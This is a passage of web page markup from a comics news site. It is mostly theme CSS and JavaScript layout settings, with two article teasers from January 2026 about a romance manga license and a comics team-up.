(min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEifQ==","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCJ9","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiOHB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"","mc1_el":"10","f_title_font_family":"129","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#000000","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA1cHgiLCJwb3J0cmFpdCI6IjVweCA2cHggM3B4In0=","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOSIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_txt_hover":"var(--nft-custom-color-2)","modules_cat_border":"0","modules_category_radius":"undefined","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","f_cat_font_style":"undefined","f_cat_font_spacing":"0.5","excl_txt":"\u2605","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","excl_padd":"0","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJsYW5kc2NhcGUiOiItMnB4IDRweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCJ9","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","limit":"2","excl_color":"#000000","excl_color_h":"#000000","offset":"1","container_width":"eyJwaG9uZSI6IjEwMCJ9","category_ids":"-15963","mc1_tl":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_flex_block_1";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "49757";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "24878";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"></div><div id=tdi_35 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" class="td-image-wrap " title="Crossed Hearts announces its first romance manga license" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_36{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-1392x783.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_36" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/manga/" class="td-post-category" >Manga</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" title="Crossed Hearts announces its first romance manga license">Crossed Hearts announces its first romance manga license</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/mervegiray/">Merve Giray</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:30:08-05:00" >01/16/2026 5:30 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_37{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_37" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/" class="td-post-category" >Comics</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE">Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/ricky-d/">Ricardo Serrano Denis</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:30:16-05:00" >01/16/2026 4:30 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-7px;margin-right:-7px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:7px;padding-right:7px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-5px;margin-right:-5px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{margin-bottom:100px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-bottom:80px!important}}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important}@media (max-width:767px){.tdi_42{margin-bottom:0px!important}}</style>
<style>.tdi_42 .td-image-wrap{padding-bottom:100%}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_42 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:auto}body .tdi_42 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_42 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}.tdi_42 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_42 .td_module_wrap{float:right}.tdi_42 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_42 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-post-category{padding:6px 10px 5px;border-radius:undefinedpx;background-color:#000000;color:#ffffff;border-width:0px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Raleway!important;font-size:12px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_42 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_42 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{display:none}.tdi_42 .entry-review-stars{display:inline-block}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:10px}.tdi_42 .td-module-comments{display:none}.tdi_42 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_42 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_42 .td-post-category:hover{background-color:#000000!important;color:var(--nft-custom-color-2);border-color:#eaeaea}.tdi_42 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_42 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_42 .td-module-meta-info,.tdi_42 .td-next-prev-wrap{text-align:left}.tdi_42 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_42 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_42 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_42 .entry-title{margin:10px 0 0 0;font-family:Chivo!important;font-size:24px!important;line-height:1.1!important;font-weight:900!important}.tdi_42 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_42 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-meta-info{padding:15px 0 0 0}.tdi_42 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_42 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_42 .td-module-container:before{bottom:-0px}.tdi_42 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_42 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{margin:8px 0 0 0;font-size:20px!important}.tdi_42 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-meta-info{padding:10px 0 0 0}.tdi_42 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_42 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_42 .td-module-container:before{bottom:-0px}.tdi_42 .td-post-category{padding:5px 6px 3px;font-size:9px!important}.tdi_42 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_42 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{margin:5px 0 0 0;font-size:16px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_block_inner{width:100%;margin-left:-0px;margin-right:-0px}.tdi_42:after{content:'';display:table;clear:both}.tdi_42 .td-module-meta-info{max-width:100%}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_42 .td_module_wrap{float:right}.tdi_42 .td-module-container:before{bottom:-15px}.tdi_42 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEifQ==","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCJ9","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiOHB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"","mc1_el":"10","f_title_font_family":"129","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#000000","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA1cHgiLCJwb3J0cmFpdCI6IjVweCA2cHggM3B4In0=","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOSIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_txt_hover":"var(--nft-custom-color-2)","modules_cat_border":"0","modules_category_radius":"undefined","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","f_cat_font_style":"undefined","f_cat_font_spacing":"0.5","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","excl_padd":"0","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJsYW5kc2NhcGUiOiItMnB4IDRweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCJ9","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","excl_txt":"\u2605","excl_color":"#000000","excl_color_h":"#000000","offset":"3","container_width":"eyJwaG9uZSI6IjEwMCJ9","category_ids":"-15963","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "3";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "5";
